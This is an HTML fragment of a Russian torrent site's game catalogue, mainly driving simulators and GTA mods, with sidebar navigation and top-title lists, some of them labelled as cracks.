			<div class="movie-desc">Хотелось ли вам побывать в шкуре дальнобойщика? Возможно такое желание мелькало в голове, но работа кажется тяжелой, а навыков вождения десятитонных...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/2102-ets-2-140325s.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1405-world-of-tanks-blitz-na-pk.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1405-world-of-tanks-blitz-na-pk.html">
			<img src="/uploads/posts/2021-01/1611924520_1518616922smallheader.jpg" alt="World of Tanks Blitz на ПК">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1405-world-of-tanks-blitz-na-pk.html">World of Tanks Blitz на ПК</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">World of Tanks Blitz - мобильная версия очень популярной продукции белорусской студии Wargaming. Интерес к версии для смартфонов и планшетов означал,...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1405-world-of-tanks-blitz-na-pk.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/2640-virtualnyj-tjuning-ot-vosmerki-do-kaliny.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/2640-virtualnyj-tjuning-ot-vosmerki-do-kaliny.html">
			<img src="/uploads/posts/2021-08/1630435971_10569.jpg" alt="Виртуальный Тюнинг. От Восьмерки До Калины">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2640-virtualnyj-tjuning-ot-vosmerki-do-kaliny.html">Виртуальный Тюнинг. От Восьмерки До Калины</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Виртуальный Тюнинг. От Восьмерки До Калины – это игра и утилита, которая предоставляет обширные возможности для улучшения машины русского...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/2640-virtualnyj-tjuning-ot-vosmerki-do-kaliny.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/2045-polnyj-privod-uaz-4x4.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/2045-polnyj-privod-uaz-4x4.html">
			<img src="/uploads/posts/2021-04/1618572999_1579106937_1579106914.jpg" alt="Полный Привод: УАЗ 4x4">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2045-polnyj-privod-uaz-4x4.html">Полный Привод: УАЗ 4x4</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Полный Привод: УАЗ 4x4 – это автосимулятор от российского разработчика, причем здесь необходимо управлять не различными машинами, а только...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/2045-polnyj-privod-uaz-4x4.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1417-city-car-driving.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1417-city-car-driving.html">
			<img src="/uploads/posts/2021-02/1612206197_1579546106_city-car-driving.jpg" alt="City Car Driving">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1417-city-car-driving.html">City Car Driving</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">City Car Driving Home Edition - это компьютерная игра, которая действует как обучающий симулятор вождения автомобиля. Название создано для игроков,...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1417-city-car-driving.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/617-snowrunner.html">
		<div class="mov-lang">Русский, английский, MULTi</div>
		<a href="https://torrentbits.ru/617-snowrunner.html">
			<img src="/uploads/posts/2022-12/thumbs/1670794793__2022-12-12_003818262.png" alt="SnowRunner">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/617-snowrunner.html">SnowRunner</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">SnowRunner – это симулятор вождения внедорожников в суровых погодных условиях. Игроков ждет продолжение MudRunner от Saber Interactive, только с...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/617-snowrunner.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/530-gta-san-andreas-russia-forever.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/530-gta-san-andreas-russia-forever.html">
			<img src="/uploads/posts/2020-10/1602608952_1577899611_1577899614.jpg" alt="GTA: San Andreas – Russia Forever">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/530-gta-san-andreas-russia-forever.html">GTA: San Andreas – Russia Forever</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">GTA: San Andreas – Russia Forever – колоритное визуально-тематическое дополнение для оригинальной версии Grand Theft Auto: San Andreas, добавляющее в...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/530-gta-san-andreas-russia-forever.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/12423-city-car-driving-100-mashin.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/12423-city-car-driving-100-mashin.html">
			<img src="/uploads/posts/2022-08/1661780174_1647427322_1478682393_city-car-driving1.jpg" alt="City Car Driving + 100 машин">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12423-city-car-driving-100-mashin.html">City Car Driving + 100 машин</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Увлекательная гоночная игра для геймеров, которые хотят попрактиковать езду на авто. Имеете желание научиться водить авто, но не имеете возможности...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/12423-city-car-driving-100-mashin.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/531-gta-4-kriminalnaja-rossija.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/531-gta-4-kriminalnaja-rossija.html">
			<img src="/uploads/posts/2020-10/1602610097_1470997344_45y45y.jpg" alt="ГТА 4: Криминальная Россия">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/531-gta-4-kriminalnaja-rossija.html">ГТА 4: Криминальная Россия</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Grand Theft Auto IV: Criminal Russia – глобальная модификация, добавляющая во вселенную GTA 4 впечатляющую коллекцию новых предметов, автомобилей и...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/531-gta-4-kriminalnaja-rossija.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1453-spintires.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1453-spintires.html">
			<img src="/uploads/posts/2021-02/1612555028_1577057758_spintires.jpg" alt="Spintires">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1453-spintires.html">Spintires</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">В Spintires вы возьмете на себя ответственность за вождение больших внедорожников и путешествуете по множеству областей, перемещаясь только с помощью...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1453-spintires.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/536-gta-kriminalnaja-rossija-beta-2.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/536-gta-kriminalnaja-rossija-beta-2.html">
			<img src="/uploads/posts/2020-10/1602618982_1531221398_56fg.jpg" alt="GTA Криминальная Россия бета 2">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/536-gta-kriminalnaja-rossija-beta-2.html">GTA Криминальная Россия бета 2</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">GTA Criminal Russia Beta 2 – глобальное тематическое дополнение для GTA San Andreas, посвященное провинциальным городам безграничной России....</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/536-gta-kriminalnaja-rossija-beta-2.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/2061-dalnobojschiki-put-k-pobede.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/2061-dalnobojschiki-put-k-pobede.html">
			<img src="/uploads/posts/2021-04/1618651608_1586245979_56fg.jpg" alt="Дальнобойщики: Путь К Победе">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2061-dalnobojschiki-put-k-pobede.html">Дальнобойщики: Путь К Победе</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Дальнобойщики: Путь К Победе – это аркадный автосимулятор, в котором предстоит управлять непривычным видом автомобиля – грузовиком, который перевозит...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/2061-dalnobojschiki-put-k-pobede.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1454-spintires-mudrunner.html">
		<div class="mov-lang">Русский, английский, MULTi</div>
		<a href="https://torrentbits.ru/1454-spintires-mudrunner.html">
			<img src="/uploads/posts/2021-02/1612555405_1577510059_mudrunner.jpg" alt="Spintires: MudRunner / Онлайн">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1454-spintires-mudrunner.html">Spintires: MudRunner / Онлайн</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Spintires: MudRunner - это последняя часть популярного симулятора грузовиков Spintires, который был продан миллионами копий и вскоре будет доступен...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1454-spintires-mudrunner.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/8474-gta-vaj-siti-sssr-skachat-torrent.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/8474-gta-vaj-siti-sssr-skachat-torrent.html">
			<img src="/uploads/posts/2022-06/1656337704_1556091276_1.jpg" alt="ГТА Вай Сити СССР Скачать Торрент">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/8474-gta-vaj-siti-sssr-skachat-torrent.html">ГТА Вай Сити СССР Скачать Торрент</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Модифицированная версия знаменитой GTA Vice City, которая переносит игроков прямиком во времена советского союза. Все возможности и красоты игры...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/8474-gta-vaj-siti-sssr-skachat-torrent.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1455-mta-na-russkom-mehaniki.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1455-mta-na-russkom-mehaniki.html">
			<img src="/uploads/posts/2021-02/1612555837_1532951063_56fgh.jpg" alt="MTA на Русском Механики">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1455-mta-na-russkom-mehaniki.html">MTA на Русском Механики</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Multi Theft Auto (MTA) - это фанатская модификация нескольких игр из серии Grand Theft Auto, выпущенных гигантом индустрии Rockstar. В моде появилась...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1455-mta-na-russkom-mehaniki.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/2956-moscow-racer.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/2956-moscow-racer.html">
			<img src="/uploads/posts/2021-12/1639083615_1577709758_1577709691.jpg" alt="Moscow Racer">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/2956-moscow-racer.html">Moscow Racer</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Moscow Racer - игра, в которой мы участвуем в автомобильных гонках на улицах российской столицы. Одно из главных преимуществ этого названия - точное...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/2956-moscow-racer.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/548-gta-san-andreas-kriminalnaja-rossija.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/548-gta-san-andreas-kriminalnaja-rossija.html">
			<img src="/uploads/posts/2020-10/1602694952_1510756113_1.jpg" alt="GTA: San Andreas - Криминальная Россия">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/548-gta-san-andreas-kriminalnaja-rossija.html">GTA: San Andreas - Криминальная Россия</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Grand Theft Auto: San Andreas - Criminal Russia – масштабное дополнение-модификация, добавляющая в классическую версию GTA: San Andreas новую карту с...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/548-gta-san-andreas-kriminalnaja-rossija.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1603-18-stalnyh-koles.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1603-18-stalnyh-koles.html">
			<img src="/uploads/posts/2021-02/1614451285_1563423608_18-stalnyh-koles-polnyj-zagruz.jpg" alt="18 Стальных Колес Полный Загруз">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1603-18-stalnyh-koles.html">18 Стальных Колес Полный Загруз</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Разработчики видеоигр из Чехии, а именно SCS Software, хорошо разбираются в автосимуляторах. Их главный флагман, который принёс всемирную...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1603-18-stalnyh-koles.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/535-gta-kriminalnaja-rossija-multipleer.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/535-gta-kriminalnaja-rossija-multipleer.html">
			<img src="/uploads/posts/2020-10/1602616868_1577253217_1577253235.jpg" alt="ГТА Криминальная Россия Мультиплеер">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/535-gta-kriminalnaja-rossija-multipleer.html">ГТА Криминальная Россия Мультиплеер</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">ГТА: Криминальная Россия САМП Мультиплеер – неофициальное контентное дополнение, добавляющее в оригинальную версию GTA San Andreas декорации...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/535-gta-kriminalnaja-rossija-multipleer.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1456-ultra-off-road-simulator-2019-alaska.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/1456-ultra-off-road-simulator-2019-alaska.html">
			<img src="/uploads/posts/2021-02/1612556429_1579142627_ultra-offroad-2019-alaska.jpg" alt="Ultra Off-Road Simulator 2019: Alaska">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1456-ultra-off-road-simulator-2019-alaska.html">Ultra Off-Road Simulator 2019: Alaska</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Ultra Off-Road Simulator 2019: Alaska состоит из двух режимов: Кампания - в которой нам нужно перебраться из одного места в другое, отслеживая три...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1456-ultra-off-road-simulator-2019-alaska.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/1052-world-of-tanks.html">
		<div class="mov-lang">Русский, английский, MULTi</div>
		<a href="https://torrentbits.ru/1052-world-of-tanks.html">
			<img src="/uploads/posts/2022-12/thumbs/1669919071_coollogo_com-266412750.png" alt="World of Tanks / Мир Танков / Онлайн">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1052-world-of-tanks.html">World of Tanks / Мир Танков / Онлайн</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">World of Tanks - симулятор боевых танков. Игра ориентирована в первую очередь на онлайн-сражения....</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/1052-world-of-tanks.html" class="more-link">Подробнее</a>
	</div>
</div>
<div class="mov clearfix">
<!--	[xfgiven_version]<div class="version" style="display: none" title="Текущая версия игры"></div>[/xfgiven_version]-->
	<div class="mov-i img-box" data-link="https://torrentbits.ru/972-dieselpunk-wars.html">
		<div class="mov-lang">Русский, Английский</div>
		<a href="https://torrentbits.ru/972-dieselpunk-wars.html">
			<img src="/uploads/posts/2020-12/1607948017_1594612415_dieselpunk-wars.jpg" alt="Dieselpunk Wars">
		</a>
		
		
			
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/972-dieselpunk-wars.html">Dieselpunk Wars</a>
	
	<div class="movie-text">
		
			<div class="movie-desc">Dieselpunk Wars позволяет создавать необычные боевые машины, которые затем будут отправлены на поле боя. Игроки смогут построить уникальную машину,...</div>
	</div>
	<div class="more-link-wrap">
		<a href="https://torrentbits.ru/972-dieselpunk-wars.html" class="more-link">Подробнее</a>
	</div>
</div>
</div>
				</div>
				
					
				
			</div>
			<!-- end content -->
			<aside class="sidebar">
                <div class="side-b">
                    
                    
                 
                     <!-- adplace zxnt -->

<!--end adplace zxnt -->
                    
                    
					<div class="side-t ic-l decor"><span class="fa fa-book"></span><b>Игры по годам</b></div>    
					<div class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/igry-90-h-godov-na-pk/">90-е</a></li>
                            <li><a href="/igry-2005/">2005</a></li>
                            <li><a href="/igry-2006/">2006</a></li>
                            <li><a href="/igry-2007/">2007</a></li>
                            <li><a href="/igry-2008/">2008</a></li>
                            <li><a href="/igry-2009/">2009</a></li>
                            <li><a href="/igry-2010/">2010</a></li>
                            <li><a href="/igry-2011/">2011</a></li>
                            <li><a href="/game-2012/">2012</a></li>
                            <li><a href="/game-2013/">2013</a></li>
                            <li><a href="/game-2014/">2014</a></li>
                            <li><a href="/game-2015/">2015</a></li>
                            <li><a href="/game-2016/">2016</a></li>
                            <li><a href="/game-2017/">2017</a></li>
                            <li><a href="/game-2018/">2018</a></li>
                            <li><a href="/game-2019/">2019</a></li>
                            <li><a href="/game-2020/">2020</a></li>
                            <li><a href="/games-2021/">2021</a></li>
                            <li><a href="/game-2022/">2022</a></li>
                            <li><a href="/igry-2023/">2023</a></li>
                            <li><a href="/igry-2024/">2024</a></li>
                            <li><a href="/2025/">2025</a></li>
						</ul>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Жанры</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/novinki-igr/">Новые</a></li>
                            <li><a href="/games-gonki/">Гонки</a></li>
                            <li><a href="/games-action/">Экшен</a></li>
                            <li><a href="/games-rpg/">Ролевые</a></li>
                            <li><a href="/games-shooter/">Шутеры</a></li>
                            <li><a href="/games-simulator/">Симуляторы</a></li>
                            <li><a href="/games-strategy/">Стратегии</a></li>
                            <li><a href="/games-horror/">Хорроры</a></li>
                            <li><a href="/games-arcade/">Аркады</a></li>
                            <li><a href="/games-logic/">Логические</a></li>
                            <li><a href="/games-sport/">Спортивные</a></li>
                            <li><a href="/games-fighting/">Файтинги</a></li>
                            <li><a href="/games-quest/">Квесты</a></li>
                            <li><a href="/games-adventure/">Приключения</a></li>
                            <li><a href="/games-survival/">Выживание</a></li>
                            <li><a href="/seks-simuljator/">Секс симуляторы</a></li>
                            <li><a href="/game-open-the-world/">Открытый мир</a></li>
						</ul>
					</nav>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Категории</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/top-100/"><span class="fa fa-trophy"></span> Топ 100</a></li>
                            <li><a href="/top-10-igr-na-pk/"><span class="fa fa-exclamation"></span> Топ 10</a></li>
                            <li><a href="/igry-v-kotorye-mozhno-igrat-vechno/">Игры в которые можно играть вечно</a></li>
                            <li><a href="/simuljator-ezdy-na-mashine-po-rossii-na-pk/">Симулятор езды на машине по России</a></li>
                            <li><a href="/igry-dlja-rulja-i-pedalej-na-pk/">Игры для руля и педалей</a></li>
                            <li><a href="/igry-pohozhie-na-gta/">Игры похожие на GTA</a></li>
                            <li><a href="/ot-pervogo-litsa/">От 1-го лица</a></li>
                            <li><a href="/ot-tretego-litsa/">От 3-го лица</a></li>
                            <li><a href="/igry-dlia-slabykh-pc/">Для слабых ПК</a></li>
                            <li><a href="/online-games/">Онлайн игры</a></li>
                            <li><a href="/multiplayer-games/">Сетевые игры</a></li>
                            <li><a href="/dlja-vzroslyh/">Для взрослых</a></li> 
						</ul>
					</nav>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-caret-square-o-right"></span><center><b>Топ 2024 года</b><center/></div>
					<div class="side-c flex-row">
                        <a class="mov-side" href="https://torrentbits.ru/12810-the-lust-city-2-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-10/1727964825_lust-city.jpg" alt="The Lust City 2 (18+)" />
	</div>
	<div class="mov-side-title">The Lust City 2 (18+)</div>
</a><a class="mov-side" href="https://torrentbits.ru/12801-tekken-8.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726779257_tekken-8.jpg" alt="Tekken 8" />
	</div>
	<div class="mov-side-title">Tekken 8</div>
</a><a class="mov-side" href="https://torrentbits.ru/505-dead-island-2-portable.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-04/1682076622_dead-island-2.png" alt="Dead Island 2" />
	</div>
	<div class="mov-side-title">Dead Island 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/3049-horizon-forbidden-west-na-pk.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2021-12/1640186338_1621208677_horizon-forbidden-west-poster.jpg" alt="Horizon: Forbidden West + DLC | Complete Edition [Новая Версия]" />
	</div>
	<div class="mov-side-title">Horizon: Forbidden West + DLC | Complete Edition [Новая Версия]</div>
</a><a class="mov-side" href="https://torrentbits.ru/12802-7-days-to-die-2024.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726817899_7-days-to-die-2731.jpg" alt="7 Days to Die (2024)" />
	</div>
	<div class="mov-side-title">7 Days to Die (2024)</div>
</a><a class="mov-side" href="https://torrentbits.ru/12814-vzlom-stalker-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Взлом Сталкер 2" />
	</div>
	<div class="mov-side-title">Взлом Сталкер 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Сталкер 2 Русская озвучка" />
	</div>
	<div class="mov-side-title">Сталкер 2 Русская озвучка</div>
</a><a class="mov-side" href="https://torrentbits.ru/12811-until-dawn-remake-2024.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-10/1728074460_until-dawn.jpg" alt="Until Dawn Remake (2024)" />
	</div>
	<div class="mov-side-title">Until Dawn Remake (2024)</div>
</a> 
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2023 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/12787-vzlom-zhopy.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-03/1680195442_ss_086df0214c13a5365d4ed3e1246be78f4eb84160_1920x1080.jpg" alt="ВЗЛОМ ЖОПЫ" />
	</div>
	<div class="mov-side-title">ВЗЛОМ ЖОПЫ</div>
</a><a class="mov-side" href="https://torrentbits.ru/2180-varkraft-4.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-10/medium/1666536598_1666536587.png" alt="Варкрафт 4 / Warcraft 4" />
	</div>
	<div class="mov-side-title">Варкрафт 4 / Warcraft 4</div>
</a><a class="mov-side" href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-12/1702491523_1702151752_56fv.jpg" alt="Avatar: Frontiers of Pandora Взлом" />
	</div>
	<div class="mov-side-title">Avatar: Frontiers of Pandora Взлом</div>
</a><a class="mov-side" href="https://torrentbits.ru/961-the-last-of-us-pc.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-03/1680024393_the-last-of-us-part-1.png" alt="The Last of Us: Part I - Digital Deluxe Edition" />
	</div>
	<div class="mov-side-title">The Last of Us: Part I - Digital Deluxe Edition</div>
</a><a class="mov-side" href="https://torrentbits.ru/475-baldurs-gate-3-repack-ot-hattaba.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-10/medium/1666531982__2022-10-23_163230833.png" alt="Baldur’s Gate 3" />
	</div>
	<div class="mov-side-title">Baldur’s Gate 3</div>
</a><a class="mov-side" href="https://torrentbits.ru/12784-big-ambitions.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-03/1678779885_1643522333_big-ambitions.jpg" alt="Big Ambitions" />
	</div>
	<div class="mov-side-title">Big Ambitions</div>
</a><a class="mov-side" href="https://torrentbits.ru/510-tom-clancys-splinter-cell-next.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-10/medium/1666528657_1602343372_z7trc4lt8w3wzmdszq8z3q.png" alt="Tom Clancy&#039;s Splinter Cell: NEXT" />
	</div>
	<div class="mov-side-title">Tom Clancy&#039;s Splinter Cell: NEXT</div>
</a><a class="mov-side" href="https://torrentbits.ru/12676-spongebob-squarepants-the-cosmic-shake.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-12/thumbs/1671216567__2022-12-16_214806367.png" alt="Spongebob Squarepants The Cosmic Shake" />
	</div>
	<div class="mov-side-title">Spongebob Squarepants The Cosmic Shake</div>
</a>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2022 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/3222-expeditions-rome-skachat-torrent-na-russkom-poslednjaja-versija.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-02/1644061126_1621204261_expeditions-rome.jpg" alt="Expeditions Rome Скачать Торрент на Русском Последняя Версия" />
	</div>
	<div class="mov-side-title">Expeditions Rome Скачать Торрент на Русском Последняя Версия</div>
</a><a class="mov-side" href="https://torrentbits.ru/12639-marvel-snap.html">
